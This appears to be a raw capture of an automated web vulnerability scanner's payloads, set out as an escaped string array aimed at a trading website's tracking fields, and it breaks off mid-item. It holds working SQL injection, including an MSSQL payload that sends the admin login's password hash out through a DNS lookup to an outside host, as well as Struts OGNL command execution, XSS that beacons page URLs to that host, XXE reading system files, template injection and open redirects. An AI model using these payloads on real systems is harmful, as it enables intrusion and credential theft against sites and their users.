\u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppkbixdaouxhwn6bznblqbd0jkcphz3y\\'+\\'qjc.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppd4lbx7ida7x0daxsw96hb8k5vzspy7\\'+\\'lnu.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppnlaiyzbs10ll_ynnbngiv20ugjp0e8\\'+\\'oj4.r87.me\\')exec sp_executesql \u0040r--","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppchk5d2paccwtfeyw0wgjctldo4hxgq\\'+\\'xfg.r87.me\\')exec sp_executesql \u0040r","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppa2kc4qau4ohj5jt6ptw2n2k7wt7ivm\\'+\\'05k.r87.me\\')exec sp_executesql \u0040r","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6ondbl9y7jhbalkozlzionoqb7xnol\\'+\\'r5u.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppda7ghmcioqsxd3nrp2r_gctffvqs-u\\'+\\'0u8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppckvo_yks92e0dzi08boqxt_wh6-iph\\'+\\'uwo.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfeyptxqkcp4o5-gx-ikyt9yu3bau5k\\'+\\'cfk.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppndq6fr3eq2wcje9shk0psnonhbouqh\\'+\\'vx0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypph3ummqke76fltzp3hhcjn0-chkj4wg\\'+\\'obs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppwldxebrsmhimywajudemao41gjoyh9\\'+\\'ifq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppqstnxsjudmeujjh20ovyuupb3qkdnw\\'+\\'2e8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfazos2of4-mlj73fjfurcnaq46ajfd\\'+\\'dks.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypps8vtomvctm_f3pqg4b6p8paty27oeq\\'+\\'ois.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp49j_zxnrh9pt6rmzowvumsb5d5jimi\\'+\\'vz0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","-1\\';exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppv0iuackugt7m8la3huungdmgpiyhdb\\'+\\'zvq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppebsxtufsfplnige9n-bpuwwcyxeaca\\'+\\'5ci.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppm8a4tlkmjgyspvi5wtfbxoforidiq6\\'+\\'gaq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjypp6idsfkpn_xnpphsqsl8lp7ivpzhx9e\\'+\\'cuc.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","declare \u0040h varchar(999)select \u0040h=\\'1\\'+substring(name+\\'-\\'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+\\'.ria1yxjyppxbt79sin-oqi6far62xcitbeaawhtp\\'+\\'tck.r87.me\\' from sys.sql_logins WHERE principal_id=1;exec(\\'xp_dirtree \\'\\'\\\\\\\\\\'+\u0040h+\\'\\\\c$\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppea3morqdy06uyqec4epc0snbox0ayd\\'+\\'ewa.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppksjicweiakkaditfn_nrwgjoujuohd\\'+\\'9mg.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'98117\\')).read()","__import__(\\'os\\').popen((\\'SET \/A 268409241 - {0}\\').format(\\'37341\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'50741\\')).read()","__import__(\\'os\\').popen((\\'expr 268409241 - {0}\\').format(\\'86185\\')).read()","p \\\"#{0xFFF9999.to_i-`echo 45410`.to_i}\\\"","p \\\"#{0xFFF9999.to_i-`echo 41478`.to_i}\\\"","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-41052)}","\u0025{#context[\\\"com.opensymphony.xwork2.dispatcher.HttpServletResponse\\\"].addHeader(\\\"a\\\",268409241-40138)}","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 99874\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'set \/A 268409241 - 56404\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 69030\\'))","arguments[1].end(require(\\'child_process\\').execSync(\\'expr 268409241 - 45189\\'))","\\\"+print localtime()*0+0xFFF9999-6010+\\\"","\\\"+print localtime()*0+0xFFF9999-23622+\\\"","\\'+print localtime()*0+0xFFF9999-47791+\\'","\\'+print localtime()*0+0xFFF9999-39261+\\'","eval(\\'print localtime()*0+0xFFF9999-83091\\')","eval(\\'print localtime()*0+0xFFF9999-90759\\')","print localtime()*0+0xFFF9999-36866","print localtime()*0+0xFFF9999-12989","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'92705\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","\u0025{(#_=\\'multipart\/form-data\\').(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'62412\\').(#iswin=(\u0040java.lang.System\u0040getProperty(\\'os.name\\').toLowerCase().contains(\\'win\\'))).(#cmds=(#iswin?{\\'cmd.exe\\',\\'\/c\\',\\'SET \/A 0xFFF9999 -\\' + #cmd}:{\\'\/bin\/bash\\',\\'-c\\',\\'expr 268409241 - \\' + #cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(\u0040org.apache.struts2.ServletActionContext\u0040getResponse().getOutputStream())).(\u0040org.apache.commons.io.IOUtils\u0040copy(#process.getInputStream(),#ros)).(#ros.flush())}","[php]print(int)0xFFF9999-32223;[\/php]","[php]print(int)0xFFF9999-13369;[\/php]","\\'{${print(int)0xFFF9999-82926}}\\'","\\'{${print(int)0xFFF9999-6752}}\\'","{php}print(int)0xFFF9999-28040;{\/php}","{php}print(int)0xFFF9999-51038;{\/php}","\u003C?=(int)0xFFF9999-37965;\/\/?>","\u003C?=(int)0xFFF9999-39180;\/\/?>","\\\"+print(int)0xFFF9999-85245+\\\"","\\\"+print(int)0xFFF9999-88933+\\\"","\\'+print(int)0xFFF9999-27681+\\'","\\'+print(int)0xFFF9999-68560+\\'","+print(int)0xFFF9999-22044;\/\/","+print(int)0xFFF9999-36783;\/\/","print(int)0xFFF9999-3931;","print(int)0xFFF9999-21787;","print(int)0xFFF9999-77354","print(int)0xFFF9999-72022","\u003C\u0025 response.write(268409241-8759) \u0025>","\u003C\u0025 response.write(268409241-22794) \u0025>","\\\"+response.write(268409241-79337)+\\\"","\\\"+response.write(268409241-9869)+\\\"","+response.write(268409241-81662)\\'","+response.write(268409241-54660)\\'","response.write(268409241-96119)\\'","response.write(268409241-79020)\\'","-1\\\\\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","-1\u002527+and+6\u00253d3+or+1\u00253d1\u00252b(SELECT+1+and+ROW(1\u00252c1)\u00253e(SELECT+COUNT(*)\u00252cCONCAT(CHAR(95)\u00252cCHAR(33)\u00252cCHAR(64)\u00252cCHAR(52)\u00252cCHAR(100)\u00252cCHAR(105)\u00252cCHAR(108)\u00252cCHAR(101)\u00252cCHAR(109)\u00252cCHAR(109)\u00252cCHAR(97)\u00252c0x3a\u00252cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)\u00252b\u002527","\\'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+\\'","\\'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","\u0040r87.com","1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1","-1\\'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","\/\/r87\u3002com\/?","(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'+NSFTW+\\'","https:\/\/www.simplertrading.com.r87.com\/?","http:\/\/www.simplertrading.com.r87.com\/?","NSFTW","www.simplertrading.com.r87.com\/?","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","\u003Ciframe src=\\\"http:\/\/r87.com\/?\\\">\u003C\/iframe>","\/\/\/r87.com\/?www.simplertrading.com\/","\\'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||\\'","\/\\\\r87.com\/?www.simplertrading.com\/","cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)","r87.com\/?https:\/\/www.simplertrading.com\/","(SELECT CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))","r87.com\/?http:\/\/www.simplertrading.com\/","-1\\\" and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\\"","-1\\' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+\\'","r87.com\/?www.simplertrading.com\/","\/\/r87.com\/?http:\/\/www.simplertrading.com\/","-1 or 1=1 and (SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)","\\'AND 1=cast(0x5f21403264696c656d6d61 as varchar(8000)) or \\'1\\'=\\'","http:\/\/r87.com\/?www.simplertrading.com\/","convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))","\\'+ (select convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns) +\\'","(select convert(int,cast(0x5f21403264696c656d6d61 as varchar(8000))) from syscolumns)","\u002527","|expr${IFS}268409241${IFS}-${IFS}74259","|expr${IFS}268409241${IFS}-${IFS}84799","\u003C!--#exec cmd=\\\"expr 268409241 - 43859\\\"-->","\u003C!--#exec cmd=\\\"expr 268409241 - 94022\\\"-->","expr 268409241 - 75874","expr 268409241 - 14015","expr 268409241 - 4295;","expr 268409241 - 90650;","InternalClick;expr 268409241 - 74616;x","InternalClick;expr 268409241 - 33112;x","InternalClick\\';expr 268409241 - 75182;\\'","InternalClick\\';expr 268409241 - 4369;\\'","InternalClick\\\";expr 268409241 - 96278;\\\"","InternalClick\\\";expr 268409241 - 78919;\\\"","| SET \/A 0xFFF9999-19765","| SET \/A 0xFFF9999-4115","SET \/A 0xFFF9999-14537","SET \/A 0xFFF9999-72604","SET \/A 0xFFF9999-67950 &","SET \/A 0xFFF9999-6356 &","& SET \/A 0xFFF9999-30073 &","& SET \/A 0xFFF9999-94234 &","\\'& SET \/A 0xFFF9999-31423 &","\\'& SET \/A 0xFFF9999-26809 &","\\\"& SET \/A 0xFFF9999-91633 &","\\\"& SET \/A 0xFFF9999-86162 &","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjypptxsvq44gamap0i1mxbbkgk169ugxb6\\\"+\\\"dpo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppdp4yxxt_j9xz4veb0awqmgqrs1ej5k\\\"+\\\"vzm.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppjwjzojv281tzcpirlnyg2g54mo4n2p\\\"+\\\"aoa.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppp91svqpafxihtjxknqdkbnh-vvrcqi\\\"+\\\"e6g.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcGhfaWQ3X2FheWltcG12LWNzam1sbjR2YjFicG51ayIrIjF0by5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHgtbDRqOHZnaGJhbGhmbGJkeXZlN2d1aXhsYWF4dSIrIi04Zy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","|ping -n 25 127.0.0.1","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppfq34uvj62-k8lxqu8aiqh3irmwf7dg\\'+\\'gic.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppkmsummgfxpzoyys_qohhcux2i1hxs_\\'+\\'6jo.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1","ping -n 25 127.0.0.1","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypptf3datuvhzixzymbkyn4viwr-7dbeo\\'+\\'do8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppcrrxcv0iu__n1sxn7-mnuin_1ro3jk\\'+\\'fli.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppc7eqjf17kdbyo5yg1rjws6gak8fzsc\\'+\\'xdo.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjyppbxg6ronm1vci7r3yl0bt_bp0f0en0i\\'+\\'qyi.r87.me\/r\/?\\'+location.href\\\">","ping -w 25 127.0.0.1 &","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppaosp1g8465f3qlf4v8q8nkyikdhygesm8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppsnycm4ypowpb6ur-vbma3deyy7ep-43t0&#46;r87&#46;me\\\">\u003C\/scRipt>","&ping -w 25 127.0.0.1 &","\\'&ping -w 25 127.0.0.1 &\\'","\\\"&ping -w 25 127.0.0.1 &\\\"","ping -n 25 127.0.0.1 &","& ping -n 25 127.0.0.1 &","\\'& ping -n 25 127.0.0.1 &","\\\"& ping -n 25 127.0.0.1 &","InternalClick\\\" OR 1=1 OR \\\"1\\\"=\\\"1","InternalClick\\' OR 1=1 OR \\'1\\'=\\'1","NSInternalClickNO","\\'","-1 OR 1=1","ria1yxjyppkvambtiayjdhvuumaeypvlpwkj3oxk7xv.r87.me\/p\/","ria1yxjypprg73zko_c0wa4ot21rqk5fuw06ilcnvu7.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjypptuot-dmgz-ea4k6c-osiecmfgwz3kfetj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppu0utiodhrp_2hbvce-2ty9vnfjko16ujz.r87.me\/p\/","http:\/\/ria1yxjyppzflvl12swrdc9esol8yw6be6b2daurgdn.r87.me\/p\/","http:\/\/ria1yxjypp7luagury-rnhqctzp0-0cri3ol5f1hppx.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8vwdpsoah_af3x6e1qsriuns_yhpzlfkq.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppyc1gdurkcbimt_w9wy722omt_qol_zsk8.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppwjtqd0tuovy8uwmlu6o2fwxwph7bqrveg.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pp8ek7pcmhddvqypffdnxpj8zq1ngdgx8d4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptr0qosfr8w6e7db3u_lx6ii8er_efinp4.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppoplznx4kawbzf-q4wjqdkrznkhpabctgm.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppdsrgv4w-9agfvjvhht3zzcjuvwkveg3ug","http:\/\/r87.me\/r\/?id=ria1yxjyppsdl5nasxl_1jbzaktgsgqo0gwzhe8apri","\/\/ria1yxjyppthdurbkld3pbcmynplhasf9jhr4viyvkw.r87.me","\/\/ria1yxjyppq56jcs0mpejfuyswdk-02v0rhgsownxe0.r87.me","ria1yxjyppyv-gt7cqlayxdconhw7j0hmmsiq6ih02c.r87.me","ria1yxjypp5z1rj_rydoz8eenw_agcux225inye2m2a.r87.me","\u003C\u0025= \\\"#{268409241-22247}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-22768}\\\" \u0025>","\u003C#assign x=268409241 - 59434>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 84349>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-43487 \u0025>","\u003C\u0025- 268409241-28549 \u0025>","=268409241-99448","=268409241-48751","{{268409241-90895}}","{{268409241-66904}}","http:\/\/example.com\/?\r\nns: netsparker056650=vuln","ns:netsparker056650=vuln","&thisdoesntexists;","r87.com\/n","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/etc\/passwd\\\">]>\u003Cns>&lfi;\u003C\/ns>","php:\/\/filter\/\/resource=http:\/\/r87.com\/n?\\0.php","http:\/\/r87.com\/n?.php","\u003C?xml version=\\\"1.0\\\"?>\u003C!DOCTYPE ns [\u003C!ELEMENT ns ANY>\u003C!ENTITY lfi SYSTEM \\\"file:\/\/\/C:\/Windows\/System32\/drivers\/etc\/hosts\\\">]>\u003Cns>&lfi;\u003C\/ns>","http:\/\/r87.com\/n?\\0.php","hTTp:\/\/r87.com\/n","NS09\uff1cs1\ufe65DBL\u02baSNGL\u02b9NS09","#{28275*28275-(75081)}","#{28275*28275-(50868)}","${28275*28275-(25243)}","${28275*28275-(35871)}","N3tSp4rK3R","Hyros Purchase","Hyros Lead","\u0040\u0040vl1tf","InitiateCheckout\\'\\\"","\u0040\u0040bHCEO","InitiateCheckout-1 waitfor delay \\'0:0:15\\' --","\u0040\u0040wqPVA","\u0040\u00402jzt6","\u0040\u0040uPh0r","\u0040\u0040ykVib","PageViewYrdqLy3a\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040TdYaQ","\u0040\u0040Zhrhr","PageViewiq8tLh98\\'; waitfor delay \\'0:0:15\\' --","PageViewQUA2IVyu\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040uxMoX","PageView42tyvnIA\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040PBIAx","\u0040\u0040eF9X2","\u0040\u0040HmpyP","PageViewExoJygUT\\'; waitfor delay \\'0:0:15\\' --","PageViewIksiU5Nx\\'; waitfor delay \\'0:0:15\\' --","PageViewpRVyGKgU\\'; waitfor delay \\'0:0:15\\' --","(select 198766*667891 from DUAL)","\u0040\u0040adWlZ","(select 198766*667891)","PageViewQqVttLed\\'; waitfor delay \\'0:0:15\\' --","pageView","\u0040\u0040eBMO8","QtVxzy3d\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+205-205-1=0+0+0+1 --","-1\\' OR 2+597-597-1=0+0+0+1 or \\'hSW6BWUz\\'=\\'","-1\\' OR 2+936-936-1=0+0+0+1 --","-1 OR 2+95-95-1=0+0+0+1","-1 OR 2+881-881-1=0+0+0+1 --","\u0040\u0040CQ2sN","pflIYUFe\\') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","eGuFhKbT\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+280-280-1=0+0+0+1 --","-1\\' OR 2+707-707-1=0+0+0+1 or \\'dKaqT2HE\\'=\\'","-1\\' OR 2+203-203-1=0+0+0+1 --","-1 OR 2+845-845-1=0+0+0+1 --","-1 OR 2+971-971-1=0+0+0+1","\u0040\u0040tPYJg","oBMAj0WI\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+93-93-1=0+0+0+1 --","-1\\' OR 2+814-814-1=0+0+0+1 or \\'HbOnikJc\\'=\\'","-1\\' OR 2+819-819-1=0+0+0+1 --","-1 OR 2+514-514-1=0+0+0+1","-1 OR 2+890-890-1=0+0+0+1 --","\u0040\u0040COPFf","J9ZmcrCv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+876-876-1=0+0+0+1 --","-1\\' OR 2+898-898-1=0+0+0+1 or \\'SxNk1yVq\\'=\\'","-1\\' OR 2+315-315-1=0+0+0+1 --","-1 OR 